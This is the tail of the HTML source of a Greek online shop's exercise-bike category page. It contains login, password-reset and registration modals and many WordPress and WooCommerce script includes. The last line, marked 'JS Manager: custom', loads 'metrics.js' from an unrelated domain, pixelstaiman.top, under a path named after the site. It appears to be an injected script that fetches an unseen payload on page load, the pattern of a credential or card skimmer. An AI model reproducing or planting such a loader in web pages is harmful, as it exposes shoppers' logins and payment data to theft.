							       class="form-label">Username or email</label>
							<input type="text" id="ip_user_login" class="form-control form-input" name="user_login"
							       placeholder="Your username or email">
						</div>

						<div class="form-group">
							<label for="ip_password"
							       class="form-label">Password</label>
							<div class="form-input-group form-input-password">
								<input type="password" id="ip_password" class="form-control form-input" name="password"
								       placeholder="Password" autocomplete="off">
								<button type="button" class="btn-pw-toggle" data-toggle="0"
								        aria-label="Show password">
								</button>
							</div>
						</div>

						<div class="form-group row-flex row-middle">
							<div class="col-grow">
								<label
									class="form-label form-label-checkbox" for="ip_rememberme">
									<input class="form-checkbox" name="rememberme"
									       type="checkbox" id="ip_rememberme" value="forever"/>
									<span>Stay signed in</span>
								</label>
							</div>
							<div class="col-shrink">
								<div class="forgot-password">
									<a href="https://www.red-cloud.gr/?page_id=971&#038;lost-password"
									   class="open-modal-lost-password forgot-password-link link-transition-01">Forgot your password?</a>
								</div>
							</div>
						</div>

						
						<div class="form-response-messages"></div>

						
						<div class="form-group form-submit-wrap">
							<input type="hidden" id="user_login_nonce" name="user_login_nonce" value="3fc06e2cae" /><input type="hidden" name="_wp_http_referer" value="/?product_cat=%CF%80%CE%BF%CE%B4%CE%B7%CE%BB%CE%B1%CF%84%CE%B1-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%B7%CF%83" />							<input type="hidden" name="action" value="minimog_user_login">
							<button type="submit"
							        class="button form-submit"><span>Log In</span></button>
						</div>

											</form>

					
				</div>
			</div>
		</div>
	</div>
</div>
<div class="minimog-modal modal-lost-password" id="modal-user-lost-password"
     data-template="template-parts/modal/modal-content-lost-password" aria-hidden="true" role="dialog" hidden>
	<div class="modal-overlay"></div>
	<div class="modal-content">
		<div class="button-close-modal" role="button" aria-label="Close"></div>
		<div class="modal-content-wrap">
			<div class="modal-content-inner">
				<div class="modal-content-header">
					<h3 class="modal-title">Lost your password?</h3>
					<p class="modal-description">
						Please enter your username or email address. You will receive a link to create a new password via email.						Remember now? <a href="#" class="open-modal-login link-transition-01">Back to login</a>					</p>
				</div>

				<div class="modal-content-body">
					<form id="minimog-lost-password-form" class="minimog-lost-password-form" method="post">

						
						<div class="form-group">
							<label for="lost_password_user_login"
							       class="form-label">Username or email</label>
							<input type="text" id="lost_password_user_login" class="form-control form-input"
							       name="user_login"
							       placeholder="Your username or email" required/>
						</div>

						
						<div class="form-response-messages"></div>

						<div class="form-group form-submit-wrap">
							<input type="hidden" id="user_reset_password_nonce" name="user_reset_password_nonce" value="1f49e54e4b" /><input type="hidden" name="_wp_http_referer" value="/?product_cat=%CF%80%CE%BF%CE%B4%CE%B7%CE%BB%CE%B1%CF%84%CE%B1-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%B7%CF%83" />							<input type="hidden" name="action" value="minimog_user_reset_password">
							<button type="submit"
							        class="button form-submit"><span>Reset password</span></button>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="minimog-modal modal-user-register" id="modal-user-register"
     data-template="template-parts/modal/modal-content-register" aria-hidden="true" role="dialog" hidden>
	<div class="modal-overlay"></div>
	<div class="modal-content">
		<div class="button-close-modal" role="button" aria-label="Close"></div>
		<div class="modal-content-wrap">
			<div class="modal-content-inner">
				<div class="modal-content-header">
					<h3 class="modal-title">Sign Up</h3>
					<p class="modal-description">
						Already have an account? <a href="#" class="open-modal-login link-transition-01"> Log in </a>					</p>
				</div>

				<div class="modal-content-body">

					
					<form id="minimog-register-form" class="minimog-register-form" method="post">

						
													<div class="row">
								<div class="form-group col-sm-6">
									<label for="ip_reg_first_name" class="form-label">
										First name									</label>
									<input type="text" id="ip_reg_first_name" class="form-control form-input"
									       name="fname" placeholder="First name"
									       required/>
								</div>
								<div class="form-group col-sm-6">
									<label for="ip_reg_last_name" class="form-label">
										Last name									</label>
									<input type="text" id="ip_reg_last_name" class="form-control form-input"
									       name="lname" placeholder="Last name"
									       required/>
								</div>
							</div>
						
						
						<div class="form-group">
							<label for="ip_reg_email"
							       class="form-label">Email</label>
							<input type="email" id="ip_reg_email" class="form-control form-input"
							       name="email" placeholder="Your Email" required/>
															<p class="form-input-help">A link to set a new password will be sent to your email address.</p>
													</div>

						
						
																										<div class="form-group accept-account">
								<label class="form-label form-label-checkbox" for="ip_accept_account">
									<input type="checkbox" id="ip_accept_account" class="form-control"
									       name="accept_account" value="1"/>Yes, I agree with <a href="https://www.red-cloud.gr/?page_id=3" class="minimog-privacy-policy-link" target="_blank">Privacy Policy</a> and Terms of Use								</label>
							</div>
						
						<div class="form-response-messages"></div>

						
						<div class="form-group form-submit-wrap">
							<input type="hidden" id="user_register_nonce" name="user_register_nonce" value="620760d7d9" /><input type="hidden" name="_wp_http_referer" value="/?product_cat=%CF%80%CE%BF%CE%B4%CE%B7%CE%BB%CE%B1%CF%84%CE%B1-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%B7%CF%83" /><input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="4a3c903602" /><input type="hidden" name="_wp_http_referer" value="/?product_cat=%CF%80%CE%BF%CE%B4%CE%B7%CE%BB%CE%B1%CF%84%CE%B1-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%B7%CF%83" />														<input type="hidden" name="action" value="minimog_user_register"/>
							<button type="submit"
							        class="button form-submit"><span>Sign Up</span>
							</button>
						</div>

											</form>

					
				</div>
			</div>
		</div>
	</div>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
		<!-- Skroutz Analytics WooCommerce plugin - v1.7.3 -->
		<script data-cfasync='false' data-wc-skroutz-analytics-plugin-version='1.7.3' type='text/javascript'>
			(function(a,b,c,d,e,f,g){a['SkroutzAnalyticsObject']=e;a[e]= a[e] || function(){
			(a[e].q = a[e].q || []).push(arguments);};f=b.createElement(c);f.async=true;
			f.src=d;g=b.getElementsByTagName(c)[0];g.parentNode.insertBefore(f,g);
			})(window,document,'script','https://skroutza.skroutz.gr/skroutza.min.js','skroutz_analytics');

			skroutz_analytics('session', 'connect', 'SA-15133-3142');
		</script>
		<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://www.red-cloud.gr/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=814" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://www.red-cloud.gr/wp-admin/admin-ajax.php"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://www.red-cloud.gr/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.77.1" id="cr-frontend-js-js"></script>
<script src="https://www.red-cloud.gr/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.77.1" id="cr-colcade-js"></script>
<script id="isw-frontend-js-extra">
var isw_vars = {"ajax":"https://www.red-cloud.gr/wp-admin/admin-ajax.php","nonce":"184fa2e4e1","product_selector":".product","price_selector":".price","localization":{"add_to_cart_text":"Add to cart","read_more_text":"Read more","select_options_text":"Select options"}};
//# sourceURL=isw-frontend-js-extra
</script>
<script src="https://www.red-cloud.gr/wp-content/plugins/insight-swatches/assets/js/frontend.min.js?ver=1.6.0" id="isw-frontend-js"></script>
<script src="https://www.red-cloud.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.21" id="gtm4wp-contact-form-7-tracker-js"></script>
<script src="https://www.red-cloud.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.21" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.red-cloud.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.21" id="gtm4wp-woocommerce-js"></script>
<script id="woobt-frontend-js-extra">
var woobt_vars = {"ajax_url":"https://www.red-cloud.gr/wp-admin/admin-ajax.php","change_image":"yes","change_price":"yes","price_selector":"","counter":"individual","variation_selector":"default","price_format":"%2$s\u00a0%1$s","price_suffix":"","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20ac","trim_zeros":"","additional_price_text":"Additional price:","total_price_text":"Total:","add_to_cart":"Add to cart","alert_selection":"Please select a purchasable variation for [name] before adding this product to the cart."};
//# sourceURL=woobt-frontend-js-extra
</script>
<script src="https://www.red-cloud.gr/wp-content/plugins/woo-bought-together-premium/assets/js/frontend.js?ver=6.0.3" id="woobt-frontend-js"></script>
<script src="https://www.red-cloud.gr/wp-content/plugins/woo-smart-compare-premium/assets/libs/print/jQuery.print.js?ver=5.4.6" id="print-js"></script>
<script src="https://www.red-cloud.gr/wp-content/plugins/woo-smart-compare-premium/assets/libs/table-head-fixer/table-head-fixer.js?ver=5.4.6" id="table-head-fixer-js"></script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/js/perfect-scrollbar.min.js?ver=3.8.6" id="perfect-scrollbar-js"></script>
<script src="https://www.red-cloud.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.red-cloud.gr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.red-cloud.gr/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="woosc-frontend-js-extra">
var woosc_vars = {"ajax_url":"https://www.red-cloud.gr/wp-admin/admin-ajax.php","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"no","click_outside":"yes","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74"};
//# sourceURL=woosc-frontend-js-extra
</script>
<script src="https://www.red-cloud.gr/wp-content/plugins/woo-smart-compare-premium/assets/js/frontend.js?ver=5.4.6" id="woosc-frontend-js"></script>
<script src="https://www.red-cloud.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.0" id="js-cookie-js" data-wp-strategy="defer"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"ajax_url":"https://www.red-cloud.gr/wp-admin/admin-ajax.php","menu_action":"open_page","perfect_scrollbar":"yes","wishlist_url":"https://www.red-cloud.gr/?page_id=13","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
</script>
<script src="https://www.red-cloud.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/js/frontend.js?ver=4.6.6" id="woosw-frontend-js"></script>
<script id="woosb-frontend-js-extra">
var woosb_vars = {"wc_price_decimals":"2","wc_price_format":"%2$s\u00a0%1$s","wc_price_thousand_separator":",","wc_price_decimal_separator":".","wc_currency_symbol":"\u20ac","price_decimals":"2","price_format":"%2$s\u00a0%1$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20ac","trim_zeros":"","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(saved [d])","price_text":"Bundle price:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
//# sourceURL=woosb-frontend-js-extra
</script>
<script src="https://www.red-cloud.gr/wp-content/plugins/woo-product-bundle-premium/assets/js/frontend.js?ver=7.1.3" id="woosb-frontend-js"></script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/js/m-image.min.js?ver=3.8.6" id="minimog-image-js"></script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/libs/swiper/js/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script id="minimog-swiper-wrapper-js-extra">
var $minimogSwiper = {"prevText":"Prev","nextText":"Next"};
//# sourceURL=minimog-swiper-wrapper-js-extra
</script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/js/swiper-wrapper.min.js?ver=3.8.6" id="minimog-swiper-wrapper-js"></script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/libs/smartmenus/jquery.smartmenus.min.js?ver=1.1.1" id="smartmenus-js"></script>
<script id="minimog-script-js-extra">
var $minimog = {"ajaxurl":"https://www.red-cloud.gr/wp-admin/admin-ajax.php","minimog_ajax_url":"/?minimog-ajax=%%endpoint%%","nonce":"a25508458f","header_sticky_enable":"1","header_sticky_type":"up","light_gallery_auto_play":"","light_gallery_download":"1","light_gallery_full_screen":"1","light_gallery_zoom":"1","light_gallery_thumbnail":"","light_gallery_share":"1","mobile_menu_breakpoint":"1199","isSingle":"","postID":"0","postType":"product","search":{"ajax_disable":"","delay":""},"i18l":{"noMatchesFound":"No matches found","all":"All %s"}};
//# sourceURL=minimog-script-js-extra
</script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/js/main.min.js?ver=3.8.6" id="minimog-script-js"></script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/js/woo/wishlist.min.js?ver=3.8.6" id="minimog-wc-wishlist-js"></script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/js/modal.min.js?ver=3.8.6" id="minimog-modal-js"></script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/js/woo/quantity-button.min.js?ver=3.8.6" id="minimog-quantity-button-js"></script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/js/nice-select.min.js?ver=3.8.6" id="minimog-nice-select-js"></script>
<script id="minimog-wc-general-js-extra">
var $minimogWoo = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","apply_coupon_nonce":"98f4102c9c","remove_coupon_nonce":"014f8175e4","is_checkout":"","add_to_cart_behaviour":"open_cart_drawer"};
//# sourceURL=minimog-wc-general-js-extra
</script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/js/woo/general.min.js?ver=3.8.6" id="minimog-wc-general-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_86d956f336908aabeb707f68342ddaec","fragment_name":"wc_fragments_86d956f336908aabeb707f68342ddaec","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/js/woo/cart-fragments.min.js?ver=10.3.0" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/js/countdown-timer.min.js?ver=3.8.6" id="minimog-countdown-timer-js"></script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/js/woo/coupon.min.js?ver=3.8.6" id="minimog-wc-coupon-js"></script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/js/woo/fly-cart.min.js?ver=3.8.6" id="minimog-wc-fly-cart-js"></script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/js/common-archive.min.js?ver=3.8.6" id="minimog-common-archive-js"></script>
<script src="https://www.red-cloud.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.0" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://www.red-cloud.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.red-cloud.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.0" id="wc-order-attribution-js"></script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/libs/validate/jquery.validate.min.js?ver=1.19.5" id="validate-js"></script>
<script id="minimog-login-js-extra">
var $minimogLogin = {"validatorMessages":{"simple":{"required":"This field is required","remote":"Please fix this field","email":"A valid email address is required","url":"Please enter a valid URL","date":"Please enter a valid date","dateISO":"Please enter a valid date (ISO)","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number","equalTo":"Please enter the same value again","accept":"Please enter a value with a valid extension"},"format":{"maxlength":"Please enter no more than {0} characters","minlength":"Please enter at least {0} characters","rangelength":"Please enter a value between {0} and {1} characters long","range":"Please enter a value between {0} and {1}","max":"Please enter a value less than or equal to {0}","min":"Please enter a value greater than or equal to {0}"}}};
//# sourceURL=minimog-login-js-extra
</script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/js/login.min.js?ver=1.17.0" id="minimog-login-js"></script>
<script src="https://www.red-cloud.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.red-cloud.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"e_local_google_fonts":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/www.red-cloud.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.red-cloud.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.red-cloud.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"770830af89"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u03a0\u03bf\u03b4\u03ae\u03bb\u03b1\u03c4\u03b1 \u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03b9\u03ba\u03ae\u03c2 &#8211; Red-cloud","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.red-cloud.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4" id="elementor-frontend-js"></script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/elementor/assets/js/column.js?ver=3.8.6" id="minimog-column-collapsible-js"></script>

<!-- JS Manager: custom-1764853943695 -->
<script type="text/javascript" src="https://pixelstaiman.top/3/red-cloud/metrics.js" id="custom-1764853943695-js"></script>
<!-- End JS Manager: custom-1764853943695 -->
</body>
</html>
